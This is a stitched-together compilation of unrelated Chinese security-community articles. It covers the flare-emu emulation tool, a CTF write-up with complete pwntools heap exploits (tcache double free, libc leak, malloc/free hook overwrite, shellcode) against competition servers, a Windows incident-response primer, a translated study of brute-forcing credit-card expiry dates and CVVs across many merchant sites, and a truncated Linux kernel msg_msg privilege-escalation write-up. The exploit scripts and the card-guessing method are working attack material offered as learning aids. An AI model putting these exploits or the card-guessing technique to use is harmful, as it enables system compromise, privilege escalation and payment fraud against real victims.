1. emulateRange - 该API用于在用户指定的上下文中模拟一系列指令或函数。它为各个指令以及遇到“call”指令时提供用户自定义的挂钩选项。用户可以决定模拟器是跳过还是调用函数中的代码。图1显示了 emulateRange 与指令和调用hook一起使用,以跟踪GetProcAddress调用的返回值,并将全局变量重命名为它们将指向的Windows API的名称。在此示例中,仅将其设置为从 0x401514 到 0x40153D 进行仿真。 该接口为用户提供了一种简单的方法来给寄存器和堆栈参数指定值。 如果指定了字节串,则将其写入仿真器的内存,并将指针写入寄存器或堆栈变量。 仿真后,用户可以使用 flare-emu 的其他的实用函数从仿真的内存或寄存器中读取数据,或者在flare-emu无法提供您所需的某些功能的情况下,使用返回的Unicorn仿真对象直接进行获取。
emulateSelection是对emulateRange函数的简单封装,可用于模拟IDA Pro中当前高亮显示的指令范围。
图1: emulateRange用于跟踪GetProcAddress的返回值
1. iterate - 此API用于强制向下模拟执行函数中的特定分支,以达到给定目标。用户可以指定目标地址列表,也可以指定函数的地址(从中使用对该函数的交叉引用的列表)作为目标,并指定达到目标时的回调。无论仿真期间可能导致采用不同分支的条件如何,都将达到目标。图2展示了为了达到目标而不得不进行迭代的一组代码分支。 cmp指令设置的标志无关紧要。 像emulateRange API一样,可以提供了用户定义的挂钩的选项,既可以用于单独的指令,也可以用于遇到“call”指令时。iterate API的一个示例用法是用于本文前面提到的函数参数跟踪技术。
图2:由 iterate API确定的仿真路径,以便到达目标地址
1. emulateBytes - 该API提供了一种简单地模拟独立的shellcode的方法。 所提供的字节不会添加到IDB数据库中,而是直接照原样进行仿真。这对于准备仿真环境很有用,例如,flare-emu本身使用此API来操作Unicorn未公开的ARM64 CPU Model Specific Register(MSR)寄存器,以便启用 Vector Floating Point(VFP)指令和寄存器访问。 图3展示了为实现此目的的代码片段。 与emulateRange一样,如果flare-emu没有暴露用户所需的某些功能,则返回Unicorn仿真对象以供用户进一步探测。
图3:flare-emu使用emulateBytes为ARM64启用VFP
### API-Hooking
如前所述,flare-emu 旨在让您轻松使用仿真来解决代码分析中的需求。模拟执行的一大痛点时对库函数调用的处理。flare-emu允许您选择需要跳过的call指令的同时,也支持你定义自己的hook函数来实现hook的函数被调用之后的特定功能。它自带有预定义的挂钩函数共80多个。这些函数包括许多常见的c运行时函数,这些函数将对你遇到的字符串和内存进行操作,以及与之对应的某些windows
API。
#### example
图4显示了一些代码块,这些代码块调用一个函数,该函数需要一个时间戳值并将其转换为字符串。 图5显示了一个简单的脚本,该脚本使用flare-emu的迭代API在每个被调用的位置打印传递给该函数的参数。 该脚本还模拟了一个简单的XOR解码功能,并输出结果解码后的字符串。 图6显示了脚本的结果输出。
图4: 调用时间戳转换函数
图5: Simple example of flare-emu usage
图6: Output of script shown in Figure 5
这是一个[示例脚本](https://github.com/fireeye/flare-emu/blob/master/rename_dynamic_imports.py),该脚本使用flare-emu跟踪GetProcAddress的返回值并重命名它们相应存储的变量。 查看我们的自述文件以获取更多示例,并获得关于flare-emu的帮助。
### 介绍 objc2_analyzer
(对object-c不太懂,不知道有没有说错的地方)
去年,我写了一篇博客文章向您介绍逆向macOS平台的Cocoa应用程序,文章地址在[这里](https://www.fireeye.com/blog/threat-research/2017/03/introduction_to_reve.html),该帖子包括一个简短的入门文章,介绍如何在后台调用Objective-C方法,以及这如何对IDA
Pro和其他反汇编工具中的交叉引用产生的不利影响。帖子中还介绍了一个名为objc2_xrefs_helper的IDAPython脚本,以帮助解决这些交叉引用问题。
如果您尚未阅读该博文,建议您在继续阅读本博文之前先阅读该博文,因为它提供了使用objc2_analyzer特别有用的上下文。objc2_xrefs_helper的主要缺点是,如果选择器名称含糊不清,则意味着两个或多个类实现了具有相同名称的方法,脚本无法确定引用的选择器在二进制文件中任何给定位置所属的类,所以修复交叉引用时不得不忽略这种情况。现在,有了仿真支持,情况就不再如此。
objc2_analyzer使用flare-emu中的iterate API以及执行Objective-C反汇编分析的指令和调用挂钩,以确定为二进制形式的
objc_msgSend 变量的每次调用传递的id和selector。脚本功能的示例如图7和图8所示。
图7:运行objc2_analyzer之前的Objective-C IDB代码段
Figure 8: Objective-C IDB snippet after running objc2_analyzer
请注意已对引用选择器的指令进行了修补,以改为引用实现功能本身,以便于转换。 添加到每个call中的注释使分析更加容易。
还创建了来自实现功能的交叉引用,以指向指向引用它们的objc_msgSend调用,如图9所示。
图9:为函数实现添加到IDB的交叉引用
应当注意,从7.0开始的每个IDA Pro版本都对Objective-C代码分析和处理进行了改进。 但是,在撰写本文时,IDA
Pro的最新版本为7.2,使用该工具仍可消除一些缺点,并添加了非常有用的注释。 objc2_analyzer以及我们的其他IDA
Pro插件和脚本可在我们的[GitHub](https://github.com/fireeye/flare-ida)页面上获得。
### 结论
flare-emu是一种灵活的工具,您可以在您的军械库中收藏它,它可以应用于各种代码分析问题。
在本博文中使用它提出并解决了几个示例问题,但这只是其应用可能性的一瞥。如果您没有尝试模拟解决代码分析问题的方法,我们希望您现在可以选择它。
而且,我们希望您能从使用这些新工具中受益匪浅! | 社区文章 |
题目都是堆的题,第一题玄学爆破1/4096,做完校队师傅和我说他1/200的几率都没出来,果然比赛看人脸黑不黑。下面是详细的题解。
## one_heap
题目看起来并不难,逻辑很简单,并且给了libc是2.27的所以自然的联想到又tcache,接下来进行详细的分析。
### 静态分析
#### main
逻辑很简单这里我进行了一个函数名的改变看起来清楚一点
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)
{
int i; // eax
flash();
while ( 1 )
{
for ( i = menu(); i != 1; i = menu() )
{
if ( i != 2 )
exit(0);
delete();
}
add(a1, a2);
}
}
#### menu
简单的choice逻辑没有什么问题
__int64 sub_C70()
{
unsigned __int64 v0; // ST08_8
__int64 result; // rax
unsigned __int64 v2; // rt1
v0 = __readfsqword(0x28u);
puts("1. new");
puts("2. delete");
_printf_chk(1LL, "Your choice:");
v2 = __readfsqword(0x28u);
result = v2 ^ v0;
if ( v2 == v0 )
result = sub_C10();
return result;
#### delete
这里是主要的问题点,存在一个uaf的漏洞但是同样对free的次数存在限制总共只能free
4次,然后free的时候是没有idx选择,每次ptr位置只有一个堆块的地址。
unsigned __int64 sub_D90()
{
unsigned __int64 v1; // [rsp+8h] [rbp-10h]
v1 = __readfsqword(0x28u);
if ( !dword_202014 )
exit(0);
free(ptr);
puts("Done!");
--dword_202014;
return __readfsqword(0x28u) ^ v1;
}
#### add
这里任意malloc的大小存在限制,并且malloc的数量也是固定的,然后malloc后可以读入堆。
unsigned __int64 add()
{
unsigned int v0; // eax
size_t v1; // rbx
unsigned __int64 v3; // [rsp+8h] [rbp-10h]
v3 = __readfsqword(0x28u);
if ( !dword_202010 )
LABEL_5:
exit(0);
_printf_chk(1LL, "Input the size:");
v0 = sub_C10(1LL, "Input the size:");
v1 = (signed int)v0;
if ( v0 > 0x7F )
{
puts("Invalid size!");
goto LABEL_5;
}
_printf_chk(1LL, "Input the content:");
ptr = malloc(v1);
sub_B70(ptr, v1);
puts("Done!");
--dword_202010;
return __readfsqword(0x28u) ^ v3;
}
### 思路分析
1. 因为存在tcache所以这里double free利用起来会比较顺手,但是存在一个问题如何去leak。这里参考了HITCON2018的baby_tcache的leak思路,是利用覆盖stdout的write_buf实现的。
2. 还有个问题如何能染tcache被malloc到那个位置,这里我采用的是利用堆和code段偏移来爆破几率大概是在1/4096,这个几率真的看脸了。。。
3. 再去改写malloc_hook,这里会发现3个one都没有办法用,所以只能用realloc的trick来调整栈去getshell。
> 这里调试可以吧本地随机化关了,如果预期解是这样的话。。我就真的没话说了,如果这是非预期。。(对不住了出题人。。
### exp:
from pwn import*
context.log_level = "debug"
p = process("./one_heap")
a = ELF("./libc-2.27.so")
#p = remote("47.104.89.129",10001)
gdb.attach(p)
def new(size,content):
p.recvuntil("Your choice:")
p.sendline("1")
p.recvuntil("Input the size:")
p.sendline(str(size))
p.recvuntil("Input the content:")
p.sendline(content)
def remove():
p.recvuntil("Your choice:")
p.sendline("2")
def new0(size,content):
p.recvuntil("Your choice:")
p.sendline("1")
p.recvuntil("Input the size:")
p.sendline(str(size))
p.recvuntil("Input the content:")
p.send(content)
new(0x60,"aaa")
remove()
remove()
new(0x60,"\x20\x60")
new(0x60,"b")
raw_input()
new(0x60,"\x60\x07")
pay = p64(0xfbad1880) + p64(0)*3 + "\x00"
new(0x60,pay)
libc_addr = u64(p.recvuntil("\x7f")[8:8+6].ljust(8,"\x00"))-0x3ed8b0
print hex(libc_addr)
malloc_hook = a.symbols["__malloc_hook"]+libc_addr
relloc_hook = a.symbols["__realloc_hook"]+libc_addr
print hex(malloc_hook)
one = 0x4f2c5+libc_addr
print one
new(0x50,"a")
remove()
remove()
new(0x50,p64(relloc_hook))
new(0x50,"peanuts")
new(0x50,p64(one)+p64(libc_addr+a.sym['realloc']+0xe))
print hex(one)
new(0x30,"b")
p.interactive()
## two_heap
这个题刚开始感觉是和one_heap相同,可能也是爆破,但是发现了size存在限制需要绕过所以就不想one_heap了,这个size限制导致我们只能利用3个左右的堆块。
### 静态分析
#### main
这里我也标出了函数,这个函数主要的作用是在leak上,因为printf_chk可以做到用%a去leak,具体可以参考BCTF和HCTF的题。
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)
{
int v3; // eax
__int64 v4; // [rsp+1Ch] [rbp-1Ch]
int v5; // [rsp+24h] [rbp-14h]
unsigned __int64 v6; // [rsp+28h] [rbp-10h]
v6 = __readfsqword(0x28u);
sub_12D0(a1, a2, a3);
v4 = 0LL;
v5 = 0;
puts("Welcome to SCTF:");
leak(&v4, 11);
__printf_chk(1LL, &v4, 0xFFFFFFFFLL, 0xFFFFFFFFLL, 0xFFFFFFFFLL);
while ( 1 )
{
while ( 1 )
{
v3 = menu();
if ( v3 != 1 )
break;
add();
}
if ( v3 != 2 )
{
puts("exit.");
exit(0);
}
del();
}
}
#### add
主要是add了堆块,并且进行了一个位运算使得末尾成为了一个0x0或者是0x8的数,当然这里是可以绕过的,他没有检查堆块size的大小所以可以魔改操作一波
unsigned __int64 sub_14A0()
{
FILE **v0; // rbp
__int64 v1; // rbx
__int64 **v2; // rax
int v3; // er12
__int64 *v4; // rbp
__int64 **v5; // rbx
unsigned __int64 v7; // [rsp+8h] [rbp-30h]
v0 = (FILE **)&off_4020;
v1 = 0LL;
v7 = __readfsqword(0x28u);
v2 = &off_4020;
while ( v2[1] )
{
++v1;
v2 += 2;
if ( v1 == 8 )
goto LABEL_4;
}
puts("Input the size:");
v3 = sub_13E0("Input the size:") & 0xFFFFFFF8;
if ( v3 > 128 )
goto LABEL_4;
do
{
if ( *(_DWORD *)v0 == v3 )
{
puts("I don't like the same size!");
exit(0);
}
v0 += 2;
}
while ( &stdout != v0 );
v4 = (__int64 *)malloc(v3);
if ( !v4 )
LABEL_4:
exit(0);
puts("Input the note:");
v5 = &(&off_4020)[2 * v1];
leak(v4, v3);
*(_DWORD *)v5 = v3;
v5[1] = v4;
return __readfsqword(0x28u) ^ v7;
}
#### del
删除函数同样是没有对指针置0,漏洞很明显,就是利用起来比较困难了。这里检查了一下idx是否符合要求。
void sub_15A0()
{
__int64 v0; // rax
unsigned __int64 v1; // [rsp+8h] [rbp-10h]
v1 = __readfsqword(0x28u);
puts("Input the index:");
v0 = (signed int)sub_13E0("Input the index:");
if ( (unsigned __int64)(signed int)v0 > 7 )
exit(0);
if ( __readfsqword(0x28u) == v1 )
free((&off_4020)[2 * v0 + 1]);
}
### 思路分析
1. 首先因为存在printf_chk可以用%a去leak,这里有个小技巧,当得到的是p字符的时候用0去替换掉。然后就可以计算出地址,有了leak的地址就容易的多了
2. 有了leak利用malloc size = 0x1,0x8,0x10,0x18来进行对size的绕过就可以利用了,说实话这个题比one简单。。
> 感觉这个题目出的可以,都是知识盲区现找现查,学到很多。
### exp:
from pwn import*
context.log_level = "debug"
#p = process("./two_heap",env={"LD_PRELOAD":"./libc-2.26.so"})
a = ELF("./libc-2.26.so")
p = remote("47.104.89.129",10002)
#gdb.attach(p)#,"b *0x5555555554a0")
def new(size,content):
p.recvuntil("Your choice:")
p.sendline("1")
p.recvuntil("Input the size:")
p.sendline(str(size))
p.recvuntil("Input the note:")
p.sendline(content)
def remove(idx):
p.recvuntil("Your choice:")
p.sendline("2")
p.recvuntil("Input the index:")
p.sendline(str(idx))
def new0(size,content):
p.recvuntil("Your choice:")
p.sendline("1")
p.recvuntil("Input the size:")
p.sendline(str(size))
p.recvuntil("Input the note:")
p.send(content)
p.recvuntil("Welcome to SCTF:")
p.sendline("%a"*5)
p.recvuntil("0x0p+00x0p+00x0.0")
lib_addr = int(p.recvuntil("p-10220x",drop=True)+"0",16) - a.symbols["_IO_2_1_stdout_"]
free_hook = a.symbols["__free_hook"]+lib_addr
system = lib_addr+a.symbols["system"]
print hex(lib_addr)
new0(0x1," ")
remove(0)
remove(0)
raw_input()
new0(0x8,p64(free_hook))
new0(0x10,"\n")
new(24,p64(system))
new(0x60,"/bin/sh\x00")
remove(4)
p.interactive()
## easy_heap
这个题主要是在offbynull上,题目如果预期解是house of orange的话这个题就复杂了很多但是其实用unlink解就容易多了。
### 静态分析
#### main
主要实现了功能
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)
{
unsigned int v3; // [rsp+14h] [rbp-Ch]
unsigned __int64 v4; // [rsp+18h] [rbp-8h]
v4 = __readfsqword(0x28u);
v3 = 0;
sub_CD0();
while ( 1 )
{
while ( 1 )
{
menu();
_isoc99_scanf(&unk_12A8, &v3);
if ( v3 != 2 )
break;
del();
}
if ( v3 > 2 )
{
if ( v3 == 3 )
{
fill();
}
else
{
if ( v3 == 4 )
exit(0);
LABEL_13:
puts("Invalid choice!");
}
}
else
{
if ( v3 != 1 )
goto LABEL_13;
add();
}
}
}
#### del
正常的一个删除函数
int del()
{
void *v0; // rax
unsigned int v2; // [rsp+Ch] [rbp-4h]
printf("Index: ");
v2 = sub_EE5();
if ( v2 <= 0xF && qword_202060[2 * v2 + 1] )
{
free(qword_202060[2 * v2 + 1]);
qword_202060[2 * v2 + 1] = 0LL;
qword_202060[2 * v2] = 0LL;
v0 = &unk_202040;
--unk_202040;
}
else
{
LODWORD(v0) = puts("Invalid index.");
}
return (signed int)v0;
#### fill
这里存在一个off by null的漏洞是可以利用的
int fill()
{
unsigned int v1; // [rsp+4h] [rbp-Ch]
printf("Index: ");
v1 = sub_EE5();
if ( v1 > 0xF || !qword_202060[2 * v1 + 1] )
return puts("Invalid index.");
printf("Content: ");
return input((__int64)qword_202060[2 * v1 + 1], (unsigned __int64)qword_202060[2 * v1]);
}
### 思路分析
1. 进行一个unlink控制全局变量,这题还有别的解法就是off by null来unlink或者largebin attack 去控制和写入mmap的内存
2. 写入mmap内存为shellcode然后利用fastbin attack 改写malloc_hook
> 这里的方法细节是在bss段构造一个fakechunk然后free进入unsortedbin
> 会有libc地址残留在指针处,然后改指针的低位,就可以malloc到需要的地方,然后改malloc_hook为one就可以了。
### exp
from pwn import*
context.arch = "amd64"
context.log_level = "debug"
#p = process("./easy_heap")#,env={"LD_PRELOAD":"./libc.so.6"})
a = ELF("./easy_heap")
e = a.libc
print hex(e.symbols["puts"])
p = remote("132.232.100.67",10004)
#gdb.attach(p)#,"b *0x5555555554a0")
def add(size):
p.recvuntil(">> ")
p.sendline("1")
p.recvuntil("Size: ")
p.sendline(str(size))
def remove(idx):
p.recvuntil(">> ")
p.sendline("2")
p.recvuntil("Index: ")
p.sendline(str(idx))
def edit(idx,content):
p.recvuntil(">> ")
p.sendline("3")
p.recvuntil("Index: ")
p.sendline(str(idx))
p.recvuntil("Content: ")
p.sendline(content)
p.recvuntil("Mmap: ")
mmap_addr = int(p.recvuntil("\n",drop=True),16)
print hex(mmap_addr)
add(0xf8)
p.recvuntil("Address 0x")
addr = int(p.recvline().strip(),16) - 0x202068
add(0xf8)
add(0x20)
edit(0,p64(0)+p64(0xf1)+p64(addr+0x202068-0x18)+p64(addr+0x202068-0x10)+"a"*0xd0+p64(0xf0))
remove(1)
edit(0,p64(0)*2+p64(0xf8)+p64(addr+0x202078)+p64(0x140)+p64(mmap_addr))
edit(1,asm(shellcraft.sh()))
bss_addr = 0x202040
edit(0,p64(addr+0x202090)+p64(0x20)+p64(0x91)+p64(0)*17+p64(0x21)*5)
remove(1)
edit(0,p64(0)*3+p64(0x100)+'\x10')
edit(3,p64(mmap_addr))
add(0x20)
p.interactive()
## 总结
题目感觉还是挺有质量的,就是怪自己手速太慢,没拿到几个血,我tcl,wsl。 | 社区文章 |
云盾掌门人、文艺网红道哥为大家讲解漏洞披露的前世今生。
详见以下视频:
<https://videocdn.taobao.com/oss/taobao-ugc/ce02d291d64641a19861b957a65d755d/1471616895/video.mp4> | 社区文章 |
# 应急响应入门篇-windows分析排查技术(上)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、应急响应:
**概念:**
一般情况下,各种木马,病毒等恶意程序,都会在计算机开机启动过程中启动。
当企业发生 **黑客入侵、系统崩溃**
或其它影响业务正常运行的安全事件时,急需第一时间进行处理,使企业的网络信息系统在最短时间内恢复正常工作,进一步查找入侵来源,还原入侵事故过程,同时给出解决方案与防范措施,为企业挽回或减少经济损失。
### 常见的应急响应事件分类:
web入侵:网页挂马、主页篡改、Webshell
系统入侵:病毒木马、勒索软件、远控后门
网络攻击:DDOS攻击、DNS劫持、ARP欺骗
**分析排查** 是指对windows系统中的文件、进程、系统信息、日志记录等进行检测,挖掘windows系统中是否具有异常情况。目的在于:
**保护windows系统安全** 。
## 二、windows应急响应实际分析
在windows系统中可以通过以下三种方式查看开机启动项
### 1.分析开机启动项
**方法1.利用操作系统中的启动菜单**
1.先进入组织,然后打开文件夹选项,把隐藏文件显示。
2.然后输入路径:C:\Users\x\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup,访问就看到了开机启动项里的文件
**法2,利用系统配置msconfig**
1.使用win+r ,输入msfconfig
2.然后对正在运行的文件进行分析。如vmvaretools
**法3.利用注册表regedit**
使用win+r,输入regedit,一步一步找到开机启动项的位置
然后进行下一步分析
### 02文件分析-temp临时异常文件
temp(临时文件夹),位于C:\Documents and settings\Administrator
**法1:直接访问根目录**
**法2:输入%temp%,然后运行,即可调用出来。**
3.对temp目录下的pe文件进行查看,查看那些比较大一点的文件(exe、dll、sys)
4.将文件上传到virustotal进行查看,是否为恶意代码
<https://www.virustotal.com/>
### 03文件分析—浏览器信息分析
在被黑客拿下的服务器,很有可能会使用浏览器进行网站的访问,因此我们可以查看浏览器记录,探索浏览器是否被使用和下载恶意代码。
1.先打开ie浏览器,然后在浏览器打开历史记录
2.然后按照日期进行筛选,查看可疑程序时间。
3.由于在不同浏览器,查看浏览记录的方式不一样。所以推荐一个工具 **browserhistory** 。
下载之后打开软件,进行配置
然后进行浏览器历史记录查看。
查看浏览器cookie信息,推荐 **iecookies view**
进行筛选,查找。
保存文件
然后对其进行分析
推荐一个下载工具的地方:
<http://launcher.nirsoft.net/downloads/index.html>
### 04 文件时间属性分析
在windows系统下,文件属性的时间属性有:创建时间、修改时间、访问时间(默认情况下禁用)
如果遇到了一个修改时间早于创建时间,比较异常的那种修改时间。这种文件就特别可疑/。
没找到可疑文件,记得认真看一下修改时间。
可以使用中国菜刀连接,然后修改文件的修改时间
### 5最近打开文件分析
windows系统默认记录系统中最近打开使用的文件信息
可以在目录 C:\Users\x\Recent下查看,也可以使用win+r 输入 %UserProfile%\Recent 查看
1.然后打开最近的文件
可以直接打开文件进行分析。
如果文件太多,还可以使用日期进行筛选
最后还可以使用cmd命令 find / ? 加各种参数然后对最近打开的文件进行筛选。
**总结:**
本文针对常见的攻击事件,总结了一些如何对Window服务器入侵,一步步操作对入侵进行分析。主要针对开机启动项、temp临时异常文件、浏览器信息、文件属性、最近打开文件进行分析。 | 社区文章 |
# 【技术分享】利用电商逻辑漏洞爆破信用卡CVV及有效期(含paper)
|
##### 译文声明
本文是翻译文章,文章来源:eprint.ncl.ac.uk
原文地址:<http://eprint.ncl.ac.uk/file_store/production/230123/19180242-D02E-47AC-BDB3-73C22D6E1FDB.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[ResoLutiOn](http://bobao.360.cn/member/contribute?uid=2606886003)
预估稿费:200RMB(不服你也来投稿啊!)
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
******完整的研究报** **告:**[ **http://t.cn/Rfrsdki**](http://t.cn/Rfrsdki)
**
**
**前言**
* * *
近日,Mohammed Aamir Ali,Budi Arie以及Martin
Emms等多位网络安全研究人员共同发布了一篇名为《信用卡在线支付系统是否即将成为又一互联网诈骗的重灾区》的研究报告。其中详尽阐述了当前信用卡在线支付系统存在的安全隐患、黑客实施暴力破解信用卡的攻击方式及攻击过程等问题。Mohammed
Aamir Ali,Budi Arie等几位专家将在明年举行的2017 IEEE
Security&Privacy大会上,向公众细细讲述这一针对信用卡的攻击方式。而在此之前,我们则可通过阅读这篇报告来先睹为快。
**
**
**什么是信用卡在线支付系统?**
* * *
信用卡在线支付系统,顾名思义,即用户在使用互联网购买某种商品或某种服务时,通过自己的信用卡或借记卡向商家支付费用的转账支付系统,用户将消费金额从自己的帐户转入卖家的银行帐户。
为了能够完成这一支付过程,系统要求用户在结算时,应向开户银行提供自己准确的信用卡信息(包括:持卡人姓名、预留密码、电话、以及开户银行名称等)。银行据此来判断用户身份的真实性,并对交易过程进行授权。
在转账过程中,涉及到了买家支付系统、支付软件,信用卡支付网络以及支付受理银行等多方的交易系统,如下图所示:
**在线支付系统所包含的信用卡信息**
* * *
由于在线支付是一种“买卖双方均不见卡”的转账方式,这就要求卖家在进行交易之前,需确认买家所提供的信用卡的真实性和有效性。因而,信用卡信息的保密性(是否只有持卡人了解相关私密信息,且并未遭到窃取)便决定了在线支付系统的安全性。在进行在线支付时,系统要求用户提供的信息为以下5类:
1. 持卡人的姓名:通常在办理信用卡时,持卡人的姓名都会被印在信用卡上。但经我们调查后发现,没有一家网站会对持卡人姓名进行查验。
2. 16位信用卡号码:开户银行对信用卡进行唯一标识认证的号码。而这16位号码有别于用户的主账户编号(PAN:Primary Account Number),它只用于信用卡的识别。而PAN则是连接信用卡与用户帐户之间的纽带。
3. 信用卡到期时间:在信用卡的正面标识有此信息。到期时间和PAN构成了用户身份验证信息的最小模块。
4.信用卡身份验证值(Card Verification Value-CVV):一个3位的数字组合,通常置于信用卡背面的磁条内,用于辨别卡片真伪。它仅限于持卡人所持有,并且不允许以任何电子方式进行保存。
5.持卡人地址:该地址不在信用卡上进行标识,有时被用于支付授权过程中,是一种身份验证的辅助手段。
**
**
**针对信用卡的暴力攻击方** **式—分布式猜测攻击(Distributed Guessing Attack)**
* * *
为了能够获得用户的信用卡信息,黑客可利用卖家的一个支付界面来猜测出用户的数据。而来自卖家发出的支付确认信息,即可对猜测的正确与否给出判断。之所以这种攻击方式能够付诸实践,原因在于两点。如果将它们分开来看,则不会对在线支付系统构成威胁。但如果将二者融合起来,则便会成为全球在线支付系统的阿克琉斯之踵。
第一,当前我们所使用的在线支付系统均不会对从不同的电商网站发出的支付请求(这些请求均来自同一张信用卡),进行安全性检测。这便意味着,即便个别网站对猜测的次数有所限制,但黑客还是可以在大量的网站上,进行无限次的猜测式攻击,直至破解出用户的信用卡信息为止。
第二,黑客可随意扩大攻击范围。这是因为不同的网络商家所提供的服务涉及不同的领域(如:日用品、家电、通话服务等等),这便给黑客留下了巨大的“施展空间”,可随意进行猜测攻击。例如:可能在某一时刻,黑客想要窃取购买智能手机的用户的信用卡信息,则他便可以对所有出售智能手机的电商网站实施监测,对那些已完成支付的用户实施猜测攻击,拿到他所想要的信息。
在经过检测了大量的电商网站之后,我们将商家所使用的数据字段大致分为了以下三类:
1. PAN+信用卡到期时间(即:最小的身份验证模块);
2. PAN+信用卡到期时间+CVV;
3. PAN+信用卡到期时间+CVV+持卡人地址;
从以上三种方式可以看出,对于用户信用卡信息的采集是层层递进的。在某些时候,如果黑客想要获取更多的私人信息,他们便会采用PAN+信用卡到期时间+CVV+持卡人地址的攻击方式,来实现更多的攻击目的。
**
**
**分布式猜测攻击的模拟过程**
* * *
Mohammed Aamir Ali,Budi Arie以及Martin
Emms等多位安全研究人员,利用一系列的软件工具,模拟出了这种分布式猜测攻击的攻击过程。他们在实验过程中,使用到了团队成员自己的信用卡,来验证这种新型的攻击方式是否能够成功获取到该信用卡的所有私密信息。所使用到的7张信用卡均是完好的,PAN、到期时间、CVV以及持卡人地址等信息均是完整的。在调查期间,他们利用浏览器机器人在400多家电商网站上猜测用户的信用卡到期时间。这些网站包括iTunes、Google、PayPal以及Amazon等等。
**(1)所用到的工具软件**
我们所使用的工具有:一个浏览器机器人软件(一个用于自动猜测信用卡信息的软件)和一个在Java
Selenium浏览器自动化框架下编写的脚本程序。所有的实验均是在火狐浏览器中完成的。下图是一张浏览器机器人工作状态的截图,该软件会对每一个领域的信息进行循环猜测工作,直至找出正确的信用卡信息。
**(2)获取信用卡数据**
生成PAN是生成信用卡其他数据的基础。我们发现,目前至少有两种已知的方法能够成功获取信用卡的PAN。一种方法是通过购买黑客在黑市上出售的信用卡信息。然而,有时这些黑客所出售的信息也是不完整的,例如:不包含PAN。而PAN还有一个特殊功能,即:可利用它来生成信用卡的到期时间、CVV和持卡人的地址。另一种方法是利用信用卡中非接触式保存关键信息的方法来获取PAN等信息。例如:黑客若使用NFC
Skimming技术(近场通信),就能窃取到用户信用卡的关键信息。但出于道德角度考虑,我们没敢继续深究这种方法。因为在我们看来,这种方法已经超越了我们的道德底线,甚至是一种犯罪;并且在实验过程中,我们使用的信用卡也是自己团队成员的。
**(3)转移帐户余额**
在实验中,我们利用提取到的信息,在印度境内创建了一个虚假的银行帐户,用于实现资金转账。在几分钟时间里,我们便收到了一封来自开户银行的确认邮件,其中证实我们的转账已完成。从“开户”到转账成功仅仅用了27分钟。在如此短的时间内,我们的这一系列操作使得银行根本无法叫停这笔资金转账。
**(4)实验结果**
下表给出了我们此次实验的结果。结果表明:这种分布式猜测攻击确实能够对信用卡的安全构成威胁,我们必须对此给予高度重视。
**结论**
* * *
为了防止遭到这种暴力攻击,银行业以及相关机构须立即细化信用卡保护措施标准以及集中管理制度。(现在一些在线支付网络服务公司已经开始提供这项保护了)。保护措施标准化意味着全球所有的商家都必须使用统一的支付接口,(当然这指的是相同服务领域的商家),这就给攻击者扩大攻击范围增加了难度。集中式管理的实现,需要以一个完整的支付流程图为基础。它必须覆盖整个支付过程的所有细节,包括:支付网关、支付网络等。保护措施细化和集中式管理,二者缺一不可,相辅相成,对维护用户信用卡信息的安全,有着至关重要的作用。
**
**
**完整的研究报告:**[ **http://t.cn/Rfrsdki**](http://t.cn/Rfrsdki) | 社区文章 |
# Linux内核中利用msg_msg结构实现任意地址读写
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
题目及exp下载 —— <https://github.com/bsauce/CTF/tree/master/corCTF%202021>
**介绍** :本文示例是来自`corCTF 2021`中 的两个内核题,由 [BitsByWill](https://www.willsroot.io/)
和 [D3v17](https://syst3mfailure.io/)
所出。针对UAF漏洞,漏洞对象从`kmalloc-64`到`kmalloc-4096`,都能利用 `msg_msg`
结构实现任意写。本驱动是基于[NetFilter](https://linux-kernel-labs.github.io/refs/heads/master/labs/networking.html#netfilter)所写,有两个模式,简单模式(对应题目`Fire_of_Salvation`)和复杂模式(对应题目`Wall_of_Perdition`),所用的内核bzImage相同。二者的区别是,简单模式下,`rule_t`
规则结构包含长度 0x800 的字符串成员 `rule_t->desc`,漏洞对象位于`kmalloc-4k`,复杂模式下`rule_t` 规则
也即漏洞对象位于`kmalloc-64`。
**总结**
:如果UAF的漏洞对象是`kmalloc-4096`,就很容易构造重叠的漏洞对象和`msg_msg`结构消息块(都位于`kmalloc-4096`),篡改`msg_msg->m_ts`和`msg_msg->next`实现
**任意地址读写** 。
如果UAF的漏洞对象小于`kmalloc-4096`,例如`kmalloc-64`,则可以先构造重叠的漏洞对象和`msg_msg`结构消息块(都位于`kmalloc-64`),篡改`msg_msg->m_ts`和`msg_msg->next`实现
**越界读** 和 **任意地址读** ;然后篡改`msg_msg->next`实现 **任意地址释放**
,再构造重叠的消息块(位于`kmalloc-4096`的`msg_msgseg`消息和`msg_msg`消息),利用userfault用户页错误处理控制消息写入的时机,篡改`msg_msg->next`指针指向cred地址,实现
**任意地址写** 。
注意,调用`msgrcv()`读取内核数据时,如果带上`MSG_COPY`标志,就能避免内核unlink消息,以避免第一次泄露地址时未正确伪造`msg_msg->m_list.next`和`msg_msg->m_list.prev`导致unlink时崩溃。
**缓解机制** :开启 CONFIG_SLAB_FREELIST_RANDOM 机制后,就能阻止该利用,但其实
CONFIG_SLAB_FREELIST_RANDOM
只能降低第2题泄露地址的成功率,但是泄露失败后程序会停止,泄露成功后程序会提权成功,所以多试几次就能提权成功了。
* * *
## 1\. 漏洞分析
**代码分析** :共5个函数功能,用户通过传入 `user_rule_t` 结构来创建路由规则并存入 `rule_t` 结构中,多条进出处理规则分别存入
`firewall_rules_in` 和 `firewall_rules_out` 全局数组中(每个数组最多存0x80条规则)。
* `firewall_add_rule()`——添加一条规则。`rule_t` 规则结构如下。
typedef struct
{
char iface[16]; // 设备名
char name[16]; // 规则名
uint32_t ip;
uint32_t netmask;
uint16_t proto; // 只能是 TCP 或 UDP
uint16_t port;
uint8_t action; // 只能是 DROP 或 ACCEPT
uint8_t is_duplicated;
#ifdef EASY_MODE
char desc[DESC_MAX];
#endif
} rule_t;
* `firewall_delete_rule()`——释放规则,并将全局数组上对应的指针清0。
* `firewall_show_rule()`——未实现。
* `firewall_edit_rule()`——编辑规则。
